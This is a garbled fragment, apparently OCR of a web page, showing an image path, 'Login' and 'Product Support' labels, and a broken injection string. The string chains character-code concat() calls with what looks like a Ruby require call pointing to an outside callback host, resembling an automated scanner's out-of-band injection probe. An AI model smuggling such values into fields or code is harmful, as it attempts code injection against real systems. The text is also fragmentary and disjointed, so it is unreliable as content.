
Login
oncat(108).concat(68).concat(121).concat(80)+(requi
frered2c769.bxss.me.”)[3].to_s)+”
Product Support